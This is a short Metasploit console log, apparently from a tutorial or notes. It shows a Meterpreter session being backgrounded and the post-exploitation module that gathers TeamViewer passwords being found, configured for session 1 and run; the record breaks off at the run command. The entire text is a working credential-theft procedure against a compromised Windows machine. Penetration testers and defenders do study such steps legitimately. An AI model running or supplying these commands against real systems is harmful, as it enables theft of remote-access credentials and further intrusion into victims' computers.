 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > search teamviewer
Matching Modules
================
#  Name                                                  Disclosure Date  Rank    Check  Description
-  ----                                                  ---------------  ----    -----  -----------
0  post/windows/gather/credentials/teamviewer_passwords                   normal  No     Windows Gather TeamViewer Passwords
msf5 exploit(multi/handler) > use 0
msf5 post(windows/gather/credentials/teamviewer_passwords) > options
Module options (post/windows/gather/credentials/teamviewer_passwords):
Name          Current Setting  Required  Description
----          ---------------  --------  -----------
SESSION                        yes       The session to run this module on.
WINDOW_TITLE  TeamViewer       no        Specify a title for getting the window handle, e.g. TeamViewer
msf5 post(windows/gather/credentials/teamviewer_passwords) > set session 1
session => 1
msf5 post(windows/gather/credentials/teamviewer_passwords) > run